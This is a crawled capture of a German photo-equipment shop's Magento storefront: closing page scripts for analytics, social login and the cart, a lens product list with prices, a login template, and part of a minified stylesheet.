                    }
                }
            }
        }</script>
<script>window.cleverPushConfig = { serviceWorkerFile: 'https://www.toneart-shop.de/cleverpush/assets/worker/' };</script>
<script src="https://static.cleverpush.com/channel/loader/PANwPNs2xHgoZnY94.js" async></script>
<script type="text&#x2F;javascript">require(['magezonBuilder']);</script>
<script>require(['Magezon_PageBuilder/js/common']);</script>
<script type="text/x-magento-init">{"*":{"Mirasvit_SocialLogin\/js\/login":{"selector":"[data-element=\"social-login\"]","isPopupMode":true}}}</script>
<script>window.mstSocialLogin = {"isEnabled":true,"displayMode":"_mode-button","providers":[{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/google\/","label":"Sign in with Google","cssCode":"_google"},{"loginUrl":"https:\/\/www.toneart-shop.de\/mst_social\/account\/login\/provider\/amazon\/","label":"Sign in with Amazon","cssCode":"_amazon"}]}</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {"components":{"ajaxpro":{"component":"Swissup_Ajaxpro\/js\/ajaxpro","debug":false,"version":""}}},
        "Swissup_Ajaxpro/js/get-product-view-request": {"sectionLoadUrl":"https:\/\/www.toneart-shop.de\/customer\/section\/load\/","refererParam":"uenc","refererQueryParamName":"referer","refererValue":"aHR0cHM6Ly93d3cudG9uZWFydC1zaG9wLmRlL29iamVrdGl2ZS5odG1s"}        , "Swissup_Ajaxpro/js/view/animation": []
         },
    ".action.tocart, .ajaxpro-modal-dialog #shopping-cart-table .action-delete, .action.tocompare, .block-compare .action.delete, .block-wishlist .action.delete, .block-wishlist .action.tocart, .action.towishlist:not(.updated), .ajaxpro-modal-dialog #shopping-cart-table .action.action-towishlist": {
        "Swissup_Ajaxpro/js/ajaxcian-data-post": {"loaderImage":"https:\/\/www.toneart-shop.de\/static\/version1768786030\/frontend\/Toneart\/default\/de_DE\/images\/loader-1.gif","loaderImageMaxWidth":"20px"}    }
}</script>
<script type="text/x-magento-init">
            { ".block-minicart": { "Magento_Checkout/js/minicart-qty-buttons": {} } }
            </script>
<script type="text/x-magento-init" data-init-lazy="submit">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "catalogAddToCart": {
                "submitForcePreventValidation": false            }
        }
    }</script>
<script type="text/x-magento-init">
{
   "*": {
       "Plumrocket_CallForPrice/js/popup": {"button_selectors":".action.primary.tocart","rtl":"","button_label":"Preis auf Anfrage","buttonRulesConfigs":[],"path":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/form\/","create":"https:\/\/www.toneart-shop.de\/prcallforprice\/ajax\/create\/"}   }
}</script>
<script>
  require(['jquery', 'domReady!'], function ($) {
    var $win = $(window);

    function onScroll() {
      var scrolled = $win.scrollTop() > 20;
      var $header = $('.page-header');
      if ($header.length) {
        $header.toggleClass('scrolled', scrolled);
      }
    }

  $win.on('scroll.headerState', onScroll);
    onScroll();
  });</script>
<script nonce="azRtam52YWZydmc2ZzdhM3ZjanJsbWE0c3RsdWlwbzI=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

     var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Objektive","item_list_id":"category_1267","items":[{"item_name":"HASSELBLAD XH Converter 0,8 - Demo \/ Refurbished","item_id":"9920","price":600,"discount":0,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"116273-Demo","item_list_name":"Objektive","item_list_id":"category_1267","index":1},{"item_name":"Canon RF-S 14-30mm F4-6.3 IS STM PZ","item_id":"9914","price":335.29,"discount":0,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"6916C005","item_list_name":"Objektive","item_list_id":"category_1267","index":2},{"item_name":"Canon RF-S 18-45mm F4.5-6.3 IS STM","item_id":"9911","price":293.28,"discount":0,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"4858C005","item_list_name":"Objektive","item_list_id":"category_1267","index":3},{"item_name":"Canon RF-S 18-150mm F3.5-6.3 IS STM","item_id":"9910","price":478.15,"discount":0,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"5564C005","item_list_name":"Objektive","item_list_id":"category_1267","index":4},{"item_name":"Laowa 15mm T4.8 Shift Interchangeable bayonet - Sony FE","item_id":"9906","price":55,"discount":0,"currency":"EUR","item_category":"Sony E","quantity":0,"item_brand":"","item_variant":"LA-VEIB1548FE","item_list_name":"Objektive","item_list_id":"category_1267","index":5},{"item_name":"Laowa 20mm T4.1 Zero-D Shift Cine Lens - Arri PL","item_id":"9905","price":2050,"discount":205,"currency":"EUR","item_category":"Sony E","quantity":0,"item_brand":"","item_variant":"LA-VE2041PL","item_list_name":"Objektive","item_list_id":"category_1267","index":6},{"item_name":"CANON RF 85MM F1.4L VCM","item_id":"9871","price":1469.75,"discount":0,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"CANON RF 85MM F1.4L VCM","item_list_name":"Objektive","item_list_id":"category_1267","index":7},{"item_name":"Sony PXW-Z300 Camcorder","item_id":"9812","price":7388.9,"discount":0,"currency":"EUR","item_category":"Shock Sale Days","quantity":0,"item_brand":"","item_variant":"PXW-Z300\/\/C","item_list_name":"Objektive","item_list_id":"category_1267","index":8},{"item_name":"THYPOCH Positive Lock M Halterung f\u00fcr Arri Kameras","item_id":"9809","price":1049,"discount":83.92,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"TP-MPLAARRI","item_list_name":"Objektive","item_list_id":"category_1267","index":9},{"item_name":"THYPOCH Adapter mit positiver Verriegelung M Mount auf E Mount (schwarz)","item_id":"9807","price":189,"discount":15.12,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"TP-MPLAE","item_list_name":"Objektive","item_list_id":"category_1267","index":10},{"item_name":"DZOFILM X-TRACT 18-28mm T.8 FF 0\u00b0 Probe Macro Zoom Lens","item_id":"9759","price":3299,"discount":197.94,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"DZO-X1828A","item_list_name":"Objektive","item_list_id":"category_1267","index":11},{"item_name":"THYPOCH SIMERA 35mm Type i - Schwarz","item_id":"9747","price":639,"discount":51.12,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"TP-S35MT-BLK-1","item_list_name":"Objektive","item_list_id":"category_1267","index":12}],"customer_group":"NOT LOGGED IN"},"gtm_id":1768788668.4059};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
      window.mstGtmProducts = {"9920":{"item_name":"HASSELBLAD XH Converter 0,8 - Demo \/ Refurbished","item_id":"9920","price":600,"discount":0,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"116273-Demo","product_id":"9920"},"9914":{"item_name":"Canon RF-S 14-30mm F4-6.3 IS STM PZ","item_id":"9914","price":335.29,"discount":0,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"6916C005","product_id":"9914"},"9911":{"item_name":"Canon RF-S 18-45mm F4.5-6.3 IS STM","item_id":"9911","price":293.28,"discount":0,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"4858C005","product_id":"9911"},"9910":{"item_name":"Canon RF-S 18-150mm F3.5-6.3 IS STM","item_id":"9910","price":478.15,"discount":0,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"5564C005","product_id":"9910"},"9906":{"item_name":"Laowa 15mm T4.8 Shift Interchangeable bayonet - Sony FE","item_id":"9906","price":55,"discount":0,"currency":"EUR","item_category":"Sony E","quantity":0,"item_brand":"","item_variant":"LA-VEIB1548FE","product_id":"9906"},"9905":{"item_name":"Laowa 20mm T4.1 Zero-D Shift Cine Lens - Arri PL","item_id":"9905","price":2050,"discount":205,"currency":"EUR","item_category":"Sony E","quantity":0,"item_brand":"","item_variant":"LA-VE2041PL","product_id":"9905"},"9871":{"item_name":"CANON RF 85MM F1.4L VCM","item_id":"9871","price":1469.75,"discount":0,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"CANON RF 85MM F1.4L VCM","product_id":"9871"},"9812":{"item_name":"Sony PXW-Z300 Camcorder","item_id":"9812","price":7388.9,"discount":0,"currency":"EUR","item_category":"Shock Sale Days","quantity":0,"item_brand":"","item_variant":"PXW-Z300\/\/C","product_id":"9812"},"9809":{"item_name":"THYPOCH Positive Lock M Halterung f\u00fcr Arri Kameras","item_id":"9809","price":1049,"discount":83.92,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"TP-MPLAARRI","product_id":"9809"},"9807":{"item_name":"THYPOCH Adapter mit positiver Verriegelung M Mount auf E Mount (schwarz)","item_id":"9807","price":189,"discount":15.12,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"TP-MPLAE","product_id":"9807"},"9759":{"item_name":"DZOFILM X-TRACT 18-28mm T.8 FF 0\u00b0 Probe Macro Zoom Lens","item_id":"9759","price":3299,"discount":197.94,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"DZO-X1828A","product_id":"9759"},"9747":{"item_name":"THYPOCH SIMERA 35mm Type i - Schwarz","item_id":"9747","price":639,"discount":51.12,"currency":"EUR","item_category":"Objektive","quantity":0,"item_brand":"","item_variant":"TP-S35MT-BLK-1","product_id":"9747"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');</script>
<script nonce="azRtam52YWZydmc2ZzdhM3ZjanJsbWE0c3RsdWlwbzI=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.toneart-shop.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.toneart-shop.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }</script>
</body></html>

--- FILE ---
content_type: text/html
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/Mirasvit_SocialLogin/template/view/authenticationPopup/loginForm.html
body_size: 190
content:
<!-- ko if: (isEnabled()) -->
<div class="mstSocialLogin__login" data-bind="css: getBlockClass()" role="region" aria-label="Social media login options">
    <!-- ko foreach: { data: getProviders(), as: 'provider' } -->
    <a class="mstSocialLogin__button" 
       data-bind="attr: {href: provider.loginUrl, title: provider.label, 'aria-label': 'Sign in with ' + provider.label}, css: $parent.getProviderClass(provider)"
       data-element="social-login"
       role="button">
        <span data-bind="html: provider.label"></span>
    </a>
    <!-- /ko -->
</div>
<!-- /ko -->


--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1768786030/frontend/Toneart/default/de_DE/css/styles-m.min.css
body_size: 112908
content:
@charset "UTF-8";body{margin:0;padding:0}article,aside,details,figcaption,figure,main,footer,header,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}nav ul,nav ol{list-style:none none}img{max-width:100%;height:auto;border:0}video,embed,object{max-width:100%}svg:not(:root){overflow:hidden}figure{margin:0}html{font-size:62.5%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;font-size-adjust:100%}body{color:#333;font-family:'Toneart',Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;font-size:1.4rem}p{margin-top:0;margin-bottom:1rem}abbr[title]{border-bottom:1px dotted #ccc;cursor:help}b,strong{font-weight:700}em,i{font-style:italic}mark{background:#f6f6f6;color:#000}small,.small{font-size:12px}hr{border:0;border-top:1px solid #ccc;margin-bottom:20px;margin-top:20px}sub,sup{font-size:71.42857143000001%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}dfn{font-style:italic}h1{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:0;margin-bottom:2rem}h2{font-weight:300;line-height:1.1;font-size:2.6rem;margin-top:2.5rem;margin-bottom:2rem}h3{font-weight:600;line-height:1.1;font-size:1.8rem;margin-top:2rem;margin-bottom:1rem}h4{font-weight:700;line-height:1.1;font-size:1.4rem;margin-top:2rem;margin-bottom:2rem}h5{font-weight:700;line-height:1.1;font-size:1.2rem;margin-top:2rem;margin-bottom:2rem}h6{font-weight:700;line-height:1.1;font-size:1rem;margin-top:2rem;margin-bottom:2rem}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small{color:#333;font-family:'Toneart',Arial,sans-serif;font-style:normal;font-weight:400;line-height:1}a,.alink{color:#006bb4;text-decoration:none}a:visited,.alink:visited{color:#006bb4;text-decoration:none}a:hover,.alink:hover{color:#006bb4;text-decoration:underline}a:active,.alink:active{color:#ff5501;text-decoration:underline}ul,ol{margin-top:0;margin-bottom:2.5rem}ul>li,ol>li{margin-top:0;margin-bottom:1rem}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}dl{margin-bottom:20px;margin-top:0}dt{font-weight:700;margin-bottom:5px;margin-top:0}dd{margin-bottom:10px;margin-top:0;margin-left:0}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,'Courier New',monospace}code{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem;white-space:nowrap}kbd{background:#f6f6f6;color:#111;padding:2px 4px;font-size:1.2rem}pre{background:#f6f6f6;border:1px solid #ccc;color:#111;line-height:1.42857143;margin:0 0 10px;padding:10px;font-size:1.2rem;display:block;word-wrap:break-word}pre code{background-color:transparent;border-radius:0;color:inherit;font-size:inherit;padding:0;white-space:pre-wrap}blockquote{border-left:0 solid #ccc;margin:0 0 20px 40px;padding:0;color:#333;font-family:'Toneart',Arial,sans-serif;font-style:italic;font-weight:400;line-height:1.42857143;font-size:1.4rem}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{color:#333;line-height:1.42857143;font-size:1rem;display:block}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}blockquote cite{font-style:normal}blockquote:before,blockquote:after{content:''}q{quotes:none}q:before,q:after{content:'';content:none}cite{font-style:normal}table{width:100%;border-collapse:collapse;border-spacing:0;max-width:100%}table th{text-align:left}table>tbody>tr>th,table>tfoot>tr>th,table>tbody>tr>td,table>tfoot>tr>td{vertical-align:top}table>thead>tr>th,table>thead>tr>td{vertical-align:bottom}table>thead>tr>th,table>tbody>tr>th,table>tfoot>tr>th,table>thead>tr>td,table>tbody>tr>td,table>tfoot>tr>td{padding:11px 10px}button{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle}button:focus,button:active{background:#e2e2e2;border:1px solid #ccc;color:#333}button:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}button.disabled,button[disabled],fieldset[disabled] button{opacity:.5;cursor:default;pointer-events:none}button::-moz-focus-inner{border:0;padding:0}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type*=date],input[type=email]{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box}input[type=text]:disabled,input[type=password]:disabled,input[type=url]:disabled,input[type=tel]:disabled,input[type=search]:disabled,input[type=number]:disabled,input[type*=date]:disabled,input[type=email]:disabled{opacity:.5}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type*=date]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#575757}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type*=date]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#575757}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type*=date]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#575757}input[type=number]{-moz-appearance:textfield}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration{-webkit-appearance:none}select{background:#fff url('../images/select-bg.svg') no-repeat 100% 45%;background-clip:padding-box;border:1px solid #ccc;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:4px 25px 5px 10px;vertical-align:baseline;width:100%;box-sizing:border-box}select:focus{border:1px solid #c2c2c2}select:disabled{opacity:.5;background:#fff;border:1px solid #c2c2c2}select[multiple]{height:auto;background-image:none}textarea{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Toneart',Arial,sans-serif;font-size:14px;height:auto;line-height:1.42857143;margin:0;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;resize:vertical}textarea:disabled{opacity:.5}textarea::-moz-placeholder{color:#575757}textarea::-webkit-input-placeholder{color:#575757}textarea:-ms-input-placeholder{color:#575757}input[type=checkbox]{margin:2px 5px 0 0;position:relative;top:2px}input[type=checkbox]:disabled{opacity:.5}input[type=radio]{margin:2px 5px 0 0}input[type=radio]:disabled{opacity:.5}input.mage-error,select.mage-error,textarea.mage-error{border-color:#ed8380}div.mage-error{color:#e02b27;font-size:1.2rem}input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}form{-webkit-tap-highlight-color:rgba(0,0,0,0)}address{font-style:normal}*:focus{box-shadow:none;outline:0}._keyfocus *:focus,input:not([disabled]):focus,textarea:not([disabled]):focus,select:not([disabled]):focus{box-shadow:0 0 3px 1px #00699d}.abs-reset-list,.bundle-options-container .block-bundle-summary .bundle.items,.product-items,.prices-tier,.search-terms,.cart-summary .checkout-methods-items,.opc-wrapper .opc,.opc-progress-bar,.checkout-agreements-items,.order-details-items .items-qty,.footer.content ul,.block-banners .banner-items,.block-banners-inline .banner-items,.block-event .slider-panel .slider{margin:0;padding:0;list-style:none none}.abs-reset-list>li,.bundle-options-container .block-bundle-summary .bundle.items>li,.product-items>li,.prices-tier>li,.search-terms>li,.cart-summary .checkout-methods-items>li,.opc-wrapper .opc>li,.opc-progress-bar>li,.checkout-agreements-items>li,.order-details-items .items-qty>li,.footer.content ul>li,.block-banners .banner-items>li,.block-banners-inline .banner-items>li,.block-event .slider-panel .slider>li{margin:0}.action-primary{background-image:none;background:#1979c3;border:1px solid #1979c3;color:#fff;cursor:pointer;display:inline-block;font-family:'Toneart',Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;border-radius:3px}.action-primary:focus,.action-primary:active{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary:hover{background:#006bb4;border:1px solid #006bb4;color:#fff}.action-primary.disabled,.action-primary[disabled],fieldset[disabled] .action-primary{opacity:.5;cursor:default;pointer-events:none}.abs-revert-to-action-secondary,.abs-discount-block .actions-toolbar .action.primary,.abs-discount-block .actions-toolbar .action.cancel,.block-compare .action.primary,.cart-summary .block .actions-toolbar>.primary .action.primary,.abs-discount-code .form-discount .actions-toolbar .primary .action,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review-discount .actions-toolbar .action.primary,.paypal-review-discount .actions-toolbar .action.cancel,.cart-discount .actions-toolbar .action.primary,.cart-discount .actions-toolbar .action.cancel,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action{border-radius:3px}.abs-revert-to-action-secondary:not(:focus),.abs-discount-block .actions-toolbar .action.primary:not(:focus),.abs-discount-block .actions-toolbar .action.cancel:not(:focus),.block-compare .action.primary:not(:focus),.cart-summary .block .actions-toolbar>.primary .action.primary:not(:focus),.abs-discount-code .form-discount .actions-toolbar .primary .action:not(:focus),.cart-summary .form.giftregistry .fieldset .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.primary:not(:focus),.paypal-review-discount .actions-toolbar .action.cancel:not(:focus),.cart-discount .actions-toolbar .action.primary:not(:focus),.cart-discount .actions-toolbar .action.cancel:not(:focus),.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:not(:focus){box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3)}.abs-revert-to-action-secondary:active,.abs-discount-block .actions-toolbar .action.primary:active,.abs-discount-block .actions-toolbar .action.cancel:active,.block-compare .action.primary:active,.cart-summary .block .actions-toolbar>.primary .action.primary:active,.abs-discount-code .form-discount .actions-toolbar .primary .action:active,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review-discount .actions-toolbar .action.primary:active,.paypal-review-discount .actions-toolbar .action.cancel:active,.cart-discount .actions-toolbar .action.primary:active,.cart-discount .actions-toolbar .action.cancel:active,.checkout-payment-method .payment-option-content .form-discount .actions-toolbar .primary .action:active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,.8),inset 0 -1px 0 0 rgba(204,204,204,.3)}.abs-action-link-button,.block-event .slider-panel .slider .item .action.event{background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Toneart',Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none;border-radius:3px}.abs-action-link-button:focus,.abs-action-link-button:active,.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-action-link-button:hover,.block-event .slider-panel .slider .item .action.event:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-action-link-button.disabled,.abs-action-link-button[disabled],fieldset[disabled] .abs-action-link-button,.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.abs-action-link-button:hover,.abs-action-link-button:active,.abs-action-link-button:focus,.block-event .slider-panel .slider .item .action.event:hover,.block-event .slider-panel .slider .item .action.event:active,.block-event .slider-panel .slider .item .action.event:focus{text-decoration:none}.abs-action-button-as-link,.abs-action-remove,.abs-discount-block .action.check,.popup .actions-toolbar .action.cancel,.paypal-button-widget .paypal-button,.bundle-options-container .action.back,.block.related .action.select,.cart.table-wrapper .actions-toolbar>.action-delete,.cart.table-wrapper .action.help.map,.checkout-index-index .modal-popup .modal-footer .action-hide-popup,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.gift-options .actions-toolbar .action-cancel,.gift-summary .action-edit,.gift-summary .action-delete,.action-gift,.gift-wrapping-title .action-remove,.wishlist.split.button>.action,.abs-add-fields .action.remove,.paypal-review-discount .action.check,.cart-discount .action.check,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#006bb4;text-decoration:none;background:0 0;border:0;display:inline;font-weight:400;border-radius:0}.abs-action-button-as-link:visited,.abs-action-remove:visited,.abs-discount-block .action.check:visited,.popup .actions-toolbar .action.cancel:visited,.paypal-button-widget .paypal-button:visited,.bundle-options-container .action.back:visited,.block.related .action.select:visited,.cart.table-wrapper .actions-toolbar>.action-delete:visited,.cart.table-wrapper .action.help.map:visited,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.gift-options .actions-toolbar .action-cancel:visited,.gift-summary .action-edit:visited,.gift-summary .action-delete:visited,.action-gift:visited,.gift-wrapping-title .action-remove:visited,.wishlist.split.button>.action:visited,.abs-add-fields .action.remove:visited,.paypal-review-discount .action.check:visited,.cart-discount .action.check:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#006bb4;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.abs-discount-block .action.check:hover,.popup .actions-toolbar .action.cancel:hover,.paypal-button-widget .paypal-button:hover,.bundle-options-container .action.back:hover,.block.related .action.select:hover,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .action.help.map:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.gift-options .actions-toolbar .action-cancel:hover,.gift-summary .action-edit:hover,.gift-summary .action-delete:hover,.action-gift:hover,.gift-wrapping-title .action-remove:hover,.wishlist.split.button>.action:hover,.abs-add-fields .action.remove:hover,.paypal-review-discount .action.check:hover,.cart-discount .action.check:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.abs-discount-block .action.check:active,.popup .actions-toolbar .action.cancel:active,.paypal-button-widget .paypal-button:active,.bundle-options-container .action.back:active,.block.related .action.select:active,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .action.help.map:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.gift-options .actions-toolbar .action-cancel:active,.gift-summary .action-edit:active,.gift-summary .action-delete:active,.action-gift:active,.gift-wrapping-title .action-remove:active,.wishlist.split.button>.action:active,.abs-add-fields .action.remove:active,.paypal-review-discount .action.check:active,.cart-discount .action.check:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.abs-discount-block .action.check:hover,.abs-discount-block .action.check:active,.abs-discount-block .action.check:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.bundle-options-container .action.back:hover,.bundle-options-container .action.back:active,.bundle-options-container .action.back:focus,.block.related .action.select:hover,.block.related .action.select:active,.block.related .action.select:focus,.cart.table-wrapper .actions-toolbar>.action-delete:hover,.cart.table-wrapper .actions-toolbar>.action-delete:active,.cart.table-wrapper .actions-toolbar>.action-delete:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:hover,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:active,.checkout-index-index .modal-popup .modal-footer .action-hide-popup:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address 